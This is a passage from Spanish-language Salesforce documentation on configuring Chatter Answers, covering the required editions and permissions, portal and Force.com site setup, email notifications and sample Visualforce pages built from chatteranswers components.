La configuración de Respuestas de Chatter también incluye la personalización y el mantenimiento de:

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para personalizar las configuraciones de Temas de Idea:

**•** "Personalizar aplicación"

#### EDICIONES

Disponible en: Salesforce Classic

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.

- **•** [Casos](#page-2157-0)
- **•** [Reglas de asignación de casos](#page-2663-0)
- **•** Reglas de flujo de trabajo en casos o preguntas
- **•** Desencadenadores y preguntas de Apex
- **•** Páginas de Visualforce
- **•** [Usuarios del Portal de clientes](#page-2431-0)
- **•** Valores predeterminados de colaboración para toda la organización
- **•** Licencias de función

La personalización de la apariencia de su zona de Respuestas de Chatter para que se adapten a la marca de su compañía incluye la creación y la actualización de las páginas de Visualforce y su adición al sitio de Force.com utilizado para albergar su zona.

#### <span id="page-2505-0"></span>CONSULTE TAMBIÉN

[Configuración de Respuestas de Chatter](#page-2505-0)

# Configuración de Respuestas de Chatter

Nota: Los siguientes pasos son directrices generales para la configuración de Respuestas de Chatter. Las Respuestas de Chatter integran varias funciones de Salesforce, incluyendo funciones probablemente ya implementadas por los administradores, por lo que cada implementación de Respuestas de Chatter puede ser diferente. Haga contacto con Salesforce para obtener especificaciones acerca de la implementación.

Antes de que los administradores puedan configurar las Respuestas de Chatter, sus organizaciones deben haber implementado [Categorías de datos.](#page-2776-0) Si desea mostrar artículos de Salesforce Knowledge en sus zonas, los administradores deben implementar [Salesforce Knowledge](#page-2736-0).

- **1.** [Activar Respuestas de Chatter](#page-2506-0).
- **2.** [Configurar configuración de notificación de email](#page-2512-0).
- **3.** [Implementar un Portal de clientes](#page-2396-0) (si no hay uno ya en su organización).
- **4.** [Configurar el Portal de clientes de su organización para Respuestas de Chatter](#page-2513-0).
- **5.** [Configurar usuarios de portal de gran volumen para la inscripción automática.](#page-2514-0)
- **6.** [Implementar un sitio de Force.com](#page-4823-0) (si no hay uno ya en su organización y desea utilizar un sitio).
- **7.** [Configurar el sitio de Force.com de su organización para Respuestas de Chatter](#page-2515-0).
- **8.** [Configurar casos para Respuestas de Chatter](#page-2517-0).
- **9.** [Configurar la visibilidad de la ficha Preguntas.](#page-2518-0)
- **10.** Opcionalmente, también puede:
	- **•** [Asignar categorías de datos a Respuestas de Chatter](#page-2518-1)
	- **•** [Configurar Salesforce Knowledge para Respuestas de Chatter.](#page-2519-0)
	- **•** [Añadir Respuestas de Chatter a sus portales de clientes o de socios.](#page-2519-1)
- **11.** [Configure una o más zonas.](#page-2487-0)
- **12.** [Solucionar problemas de configuración](#page-2524-0).

## EDICIONES

Disponible en: Salesforce Classic

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.

# PERMISOS DE USUARIO

Para configurar Respuestas de Chatter:

**•** "Personalizar aplicación" Y

"Gestionar usuarios"

Y

Importante: Después de configurar Respuestas de Chatter, es posible que no funcione correctamente si cambia cualquiera de las configuraciones en las funciones mencionadas anteriormente. Si se detectan algunos problemas de configuración, Salesforce envía notificaciones de email al usuario del [Contacto](#page-4823-0) del sitio.

# Sugerencia:

- **•** Puede [añadir campos personalizados](#page-4099-0) a preguntas o respuestas para fines de integración de API. Por ejemplo, añada un campo de texto personalizado a preguntas y utilice la API para rellenar ese campo de texto con el nombre del país desde el cual se ha publicado cada pregunta. Cualquier campo personalizado que cree para preguntas o respuestas no puede aparecer en la interfaz de usuario de Salesforce.
- **•** Puede personalizar campos, formatos de página, botones y vínculos, desencadenadores de Apex y reglas de validación y respuestas para Respuestas de Chatter desde Configuración ingresando "Respuestas de Chatter" en el cuadro Búsqueda rápida, luego seleccionando **Respuestas de Chatter** y eligiendo la configuración apropiada.
- **•** Puede cambiar el nombre del Servicio de atención al cliente en la interfaz de usuario de sus zonas. Por ejemplo, puede cambiar "Servicio de atención al cliente" por "Servicio de atención de Acme". Solo tiene que modificar la etiqueta del servicio de atención al cliente en el objeto Pregunta.
- **•** También puede cambiar el nombre de la ficha Respuestas de Chatter en su portal.

### CONSULTE TAMBIÉN

<span id="page-2506-0"></span>[Descripción general de la implementación de Respuestas de Chatter](#page-2504-0) [Guía de implementación de Chatter Answers](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_questions_portal_implementation_guide.pdf)

## Activar Respuestas de Chatter.

Active Respuestas de Chatter para configurar zonas de Respuestas de Chatter.

- **1.** Desde Configuración, ingrese *Configuración de respuestas de Chatter* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Respuestas de Chatter** .
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione **Activar Respuestas de Chatter**.
- **4.** Opcionalmente, seleccione:



# EDICIONES

Disponible en: Salesforce **Classic** 

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.

# PERMISOS DE USUARIO

Para activar Respuestas de Chatter:





#### **5.** Haga clic en **Guardar**.

Después de activar Respuestas de Chatter, se añaden varios elementos de forma automática a su organización para su uso con la configuración de zonas:

- **•** Una ficha P&R donde los usuarios internos y los administradores pueden ver y utilizar Respuestas de Chatter. Los administradores pueden cambiar el nombre de esa ficha.
- **•** Configuración de permisos estándar para preguntas en perfiles de usuario para que pueda otorgar a los usuarios permisos para formular preguntas y respuestas.
- **•** Páginas de Visualforce que puede agregar a un sitio de Force.com, una ficha en una comunidad o un Portal de clientel para que los usuarios puedan registrarse, iniciar sesión y ver elementos de noticias en tiempo real en una zona.
- **•** Una clase de Apex denominada ChatterAnswersRegistration con un método para la personalización de la creación de cuentas para los usuarios del portal.
- **•** Un desencadenador de Apex para preguntas denominadas distribución de pregunta para respuestas de Chatter en desencadenador de casos, para que las preguntas con atributos específicos se distribuyan automáticamente en casos.
- **•** Una actualización de campo de flujo de trabajo denominada número de respuestas de chatter\_de la anterior suscripción por lo tanto, cuando se distribuye una pregunta a un caso, se actualiza la Prioridad en las preguntas.
- **•** Dos reglas de flujo de trabajo, preguntas de Chatter sin mejor respuesta en el límite de tiempo wf y límite wf anterior de suscripciones para el número de respuesta de Chatter, que

puede personalizar y activar para que las preguntas sin mejores respuestas o preguntas con un número específico de seguidores se distribuyan automáticamente en casos.

## CONSULTE TAMBIÉN

[Descripción general de la implementación de Respuestas de Chatter](#page-2504-0) [Configuración de Respuestas de Chatter](#page-2505-0)

<span id="page-2509-0"></span>Páginas de Visualforce para Respuestas de Chatter

Una vez que haya activado Respuestas de Chatter, las páginas de Visualforce a continuación se añaden automáticamente a su organización. Puede utilizar estas páginas para establecer y configurar comunidades de Respuestas de Chatter.



# EDICIONES

Disponible en: Salesforce Classic

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.



CONSULTE TAMBIÉN

[Activar Respuestas de Chatter.](#page-2506-0) [Configuración de Respuestas de Chatter](#page-2505-0) **[Visualforce](#page-5132-0)** [Personalización de Respuestas de Chatter utilizando páginas de Visualforce](#page-2510-0)

<span id="page-2510-0"></span>Personalización de Respuestas de Chatter utilizando páginas de Visualforce

Puede crear una página de Visualforce que muestra una zona de Respuestas de Chatter personalizada para sus usuarios.

Utilice una página de Visualforce para agregar widgets personalizados a Respuestas de Chatter como anuncios, que le permiten ampliar su marca o cambiar la experiencia para los usuarios. También puede controlar la disposición de los elementos en la página. Sus clientes pueden acceder a su zona personalizada de Respuestas de Chatter a través de un sitio de Force.com, una ficha en Comunidad o un Portal de clientes al que ha agregado la página de Visualforce. Cuando los usuarios internos acceden a una zona de Respuestas de Chatter que utiliza una página de Visualforce, únicamente ven la zona relacionada con la página; no pueden cambiar entre zonas mientras que sí pueden cuando utilizan la ficha estándar P&R.

Nota: No puede personalizar la ficha P&R de Respuestas de Chatter con una página de Visualforce, pero puede agregar una ficha de Visualforce en su organización y crear una experiencia interna de Respuestas de Chatter con su página personalizada de Visualforce.

## EDICIONES

Disponible en: Salesforce Classic

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.

Con el fin de mostrar la zona, la página de Visualforce que crea debe incluir el componente chatteranswers: allfeeds o una combinación de los siguientes componentes: chatteranswers: aboutme, chatteranswers: guestsignin, chatteranswers:feedfilter, chatteranswers:feeds, chatteranswers:searchask, chatteranswers:datacategoryfilter.

### **Ejemplo: Página personalizada de Visualforce utilizando el componente chatteranswers:allfeeds**

El componente chatteranswers:allfeeds proporciona Respuestas de Chatter inmediatas de la página de Visualforce. Una página que utiliza el componente chatteranswers: allfeeds incluye los siguientes elementos de Respuestas de Chatter:

- **•** Inicio de sesión de Respuestas de Chatter
- **•** Perfil de Respuestas de Chatter
- **•** Filtros de categorías de datos
- **•** La barra Buscar/Preguntar
- **•** Filtros de noticias en tiempo real
- **•** Noticias en tiempo real de preguntas

Por ejemplo, la siguiente página de Visualforce, que incluye el componente chatteranswers: allfeeds, tiene todos los elementos de Respuestas de Chatter en la disposición estándar de una zona sin ningún otro widget personalizado.

```
<apex:page>
   <body>
         <chatteranswers:allfeeds communityId="09aD00000000K7c"/>
   </body>
</apex:page>
```
#### **Ejemplo: Página de Visualforce personalizada utilizando todos los componentes de la página de Respuestas de Chatter**

El uso de los componentes de la página de Respuestas de Chatter le permite seleccionar y elegir qué elementos de su zona de Respuestas de Chatter se muestran a sus clientes. Puede utilizar al menos un componente o puede personalizar su página para utilizarlos todos. Puede incluir los siguientes componentes:

- **•** chatteranswers:aboutme
- **•** chatteranswers:guestsignin
- **•** chatteranswers:feedfilter
- **•** chatteranswers:feeds
- **•** chatteranswers:searchask
- **•** chatteranswers:datacategoryfilter

El uso de los componentes de página de Respuestas de Chatter en lugar del componente chatteranswers:allfeeds le proporciona mayor flexibilidad en la disposición de los elementos en la página. Por ejemplo, la siguiente página de Visualforce incluye todos los elementos estándar de Respuestas de Chatter pero aparecen en un diferente orden en la página de resultados al que tienen cuando utiliza el componente chatteranswers:allfeeds. En este ejemplo, el componente Buscar/Preguntar y el filtro de noticias en tiempo real aparecen bajo la noticia en tiempo real en lugar de sobre ella.

```
<apex:page language="en_US" showHeader="false" cache="true">
<body>
 <div class="csMini">
  <div class="threecolumn">
   <div class="leftContent">
    <chatteranswers:guestsignin />
    <chatteranswers:aboutme communityId="09aD00000000cfE"/>
    <chatteranswers:datacategoryfilter communityId="09aD00000000cfE"/>
   \langle div>
   <div class="mainContent">
     <div class="lowerMainContent" id="lowerMainContent">
      <div id="rightContent" class="rightContent"></div>
     <div id="centerContent" class="centerContent">
      <chatteranswers:feeds communityId="09aD00000000cfE"/>
       <chatteranswers:searchask communityId="09aD00000000cfE"/>
       <chatteranswers:feedfilter />
     \langlediv></div>
   \langle div>
   <div class="clearingBox"></div>
   </div>
  \langlediv>
```
</body> </apex:page>

#### CONSULTE TAMBIÉN

[Adición de una página personalizada de Visualforce para mostrar Respuestas de Chatter](#page-2523-0) [Páginas de Visualforce para Respuestas de Chatter](#page-2509-0)

## <span id="page-2512-0"></span>Configuración de Notificaciones de email para usuarios de Respuestas de Chatter .

Determine cuando se envían los emails a los usuarios configurando la configuración de la notificación que se aplica a todas sus zonas. Cada email incluye un vínculo a una zona específica por lo que los usuarios podrán regresar a ella fácilmente.

- **1.** Desde Configuración, ingrese *Configuración de notificación de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de notificación de email**.
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione entre las siguientes configuraciones:



## EDICIONES

Disponible en: Salesforce Classic

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para configurar las notificaciones de email para sus usuarios de Respuestas de Chatter:

**•** "Personalizar aplicación"

#### **4.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Descripción general de la implementación de Respuestas de Chatter](#page-2504-0) [Configuración de Respuestas de Chatter](#page-2505-0)

## <span id="page-2513-0"></span>Configuración del Portal de clientes para Respuestas de Chatter.

- Nota: Incluso si no piensa utilizar un Portal de clientes, deberá configurar uno para Respuestas de Chatter para autenticar usuarios que inician sesión en su zona de Respuestas de Chatter.
- **1.** Desde Configuración, ingrese *Configuración de portal de clientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de portal de clientes**.
- **2.** Haga clic en **Modificar** junto al Portal de clientes que desea configurar en Respuestas de Chatter.
- **3.** Haga clic en Con inicio de sesión para permitir a los clientes iniciar sesión en las Respuestas de Chatter.
- **4.** En Dirección de email del remitente, escriba la dirección desde la cual se envían todas las comunicaciones por email de su zona de Respuestas de Chatter. Por ejemplo, support@acme.com.
- **5.** En Nombre del remitente del email, escriba el nombre asociado a la Dirección de email del remitente. Por ejemplo, Acme Customer Support.
- **6.** Haga clic en Inscripción automática activada para permitir a los usuarios registrarse para acceder a Respuestas de Chatter.
- **7.** En Nueva licencia de usuario predeterminada, seleccione la licencia de usuario de portal que se asigna automáticamente a los clientes que se registran de forma automática. Le recomendamos que seleccione la licencia de Portal de clientes de gran volumen.
- **8.** En Nuevo perfil de usuario predeterminado, seleccione el perfil que se asigna automáticamente a los clientes que se registran de forma automática. Le recomendamos que [seleccione el perfil que ha duplicado y personalizado para el registro](#page-2514-0) [automático](#page-2514-0).
- **9.** Haga clic en **Guardar**.
- **10.** Asigne el perfil que ha seleccionado como el Nuevo perfil de usuario predeterminado a su Portal de clientes por lo que los usuarios pueden iniciar sesión en su zona:
	- **a.** Desde Configuración, ingrese *Configuración de portal de clientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de portal de clientes**.
	- **b.** Seleccione su nombre de portal.
	- **c.** En la sección Perfiles asignados, haga clic en **Modificar perfiles**.
	- **d.** Haga clic en Activo junto al perfil que ha seleccionado como el Nuevo perfil de usuario predeterminado.
	- **e.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Descripción general de la implementación de Respuestas de Chatter](#page-2504-0) [Configuración de Respuestas de Chatter](#page-2505-0) [Activar el inicio de sesión y las configuraciones del portal de clientes](#page-2404-0)

# EDICIONES

Disponible en: Salesforce Classic

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.

# PERMISOS DE USUARIO

- Para configurar y actualizar el Portal de clientes:
- **•** "Personalizar aplicación"

# <span id="page-2514-0"></span>Configuración de Usuarios del portal para registro automático en Respuestas de Chatter

Configure usuarios del Portal de clientes para la inscripción automática en su comunidad de Respuestas de Chatter.

- **1.** Duplique el perfil del Portal de clientes de gran volumen para poder personalizarlo:
	- **a.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
	- **b.** Haga clic en **Duplicar** junto al Portal de clientes de gran volumen.
	- **c.** Ingrese un nombre para el perfil nuevo.
	- **d.** Haga clic en **Guardar**.
- **2.** Personalice el perfil duplicado para incluir permisos en los objetos estándar de su comunidad:
	- **a.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
	- **b.** Haga clic en el nombre del perfil duplicado.
	- **c.** Haga clic en **Modificar**.
	- **d.** En Permisos de objeto estándar, haga clic en los siguientes permisos para estos objetos:



Disponible en: Salesforce Classic

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.

# PERMISOS DE USUARIO

Para configurar y actualizar el Portal de clientes:

**•** "Personalizar aplicación"

Para gestionar usuarios del Portal de clientes:

**•** "Modificar usuarios de autoservicio"



### **e.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Configuración de Respuestas de Chatter](#page-2505-0)

[Configuración del Portal de clientes para Respuestas de Chatter.](#page-2513-0)

[Descripción general de los usuarios de Respuestas de Chatter Answers](#page-2524-1)

## <span id="page-2515-0"></span>Configuración de un Sitio de Force.com para Respuestas de Chatter

Nota: Se recomienda la configuración de un sitio Force.com para comunidades de autoservicio.

Configure un sitio de Force.com para Respuestas de Chatter para albergar un dominio y mostrar públicamente algunos de sus datos de Salesforce, como preguntas, respuestas y artículos de Salesforce Knowledge.

- **1.** En Configuración, ingrese *Sitios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Sitios**.
- **2.** Haga clic en **Modificar** junto al nombre del sitio que desea configurar en Respuestas de Chatter.
- **3.** Seleccione Activo para activar el sitio.

Puede activar el sitio después de finalizar la [configuración de Respuestas de Chatter](#page-2505-0).

- **4.** En la Página de inicio del sitio activo, seleccione una página de Visualforce como la página de inicio para su sitio.
- **5.** Haga clic en **Guardar**.
- **6.** Haga clic en **Modificar** en la lista relacionada de páginas de Visualforcedel sitio.
	- **a.** Utilice los botones **Añadir** y **Eliminar** para activar las siguientes páginas de Visualforce en su sitio:
		- **•** ChatterAnswersAgentView
		- **•** ChatterAnswersChangePassword
		- **•** ChatterAnswersForgotPassword
		- **•** ChatterAnswersForgotPasswordConfirm
		- **•** ChatterAnswersHelp
		- **•** ChatterAnswersLogin
		- **•** ChatterAnswersRegistration
